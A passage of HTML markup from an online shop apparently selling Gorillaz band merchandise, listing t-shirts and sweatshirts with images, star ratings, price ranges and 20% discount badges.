  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="60">
    <a href="https://gorillazmerch.shop/product/gorillaz-t-shirts-gorillaz-noodle-musician-classic-t-shirt-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/175/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u2-small.jpg?w=250&amp;h=250"
                alt="Gorillaz T-Shirts - Gorillaz Noodle Musician Classic T-Shirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-t-shirts-gorillaz-noodle-musician-classic-t-shirt-rb2709" class="capitalize hover:underline leading-3">Gorillaz T-Shirts - Gorillaz Noodle Musician Classic T-Shirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="52">
    <a href="https://gorillazmerch.shop/product/gorillaz-t-shirts-gorillazs-classic-classic-t-shirt-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/153/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-5-small.jpg?w=250&amp;h=250"
                alt="Gorillaz T-Shirts - Gorillaz&#039;S Classic  Classic T-Shirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-t-shirts-gorillazs-classic-classic-t-shirt-rb2709" class="capitalize hover:underline leading-3">Gorillaz T-Shirts - Gorillaz'S Classic  Classic T-Shirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://gorillazmerch.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="156">
    <a href="https://gorillazmerch.shop/product/gorillaz-sweatshirts-gorillaz-g-pullover-sweatshirt-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/419/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-4-small.jpg?w=250&amp;h=250"
                alt="Gorillaz Sweatshirts - Gorillaz G Pullover Sweatshirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-sweatshirts-gorillaz-g-pullover-sweatshirt-rb2709" class="capitalize hover:underline leading-3">Gorillaz Sweatshirts - Gorillaz G Pullover Sweatshirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="102">
    <a href="https://gorillazmerch.shop/product/gorillaz-sweatshirts-gorillaz-2-d-united-kingdom-pullover-sweatshirt-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/286/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-30-small.jpg?w=250&amp;h=250"
                alt="Gorillaz Sweatshirts - Gorillaz 2-D United Kingdom Pullover Sweatshirt RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-sweatshirts-gorillaz-2-d-united-kingdom-pullover-sweatshirt-rb2709" class="capitalize hover:underline leading-3">Gorillaz Sweatshirts - Gorillaz 2-D United Kingdom Pullover Sweatshirt RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
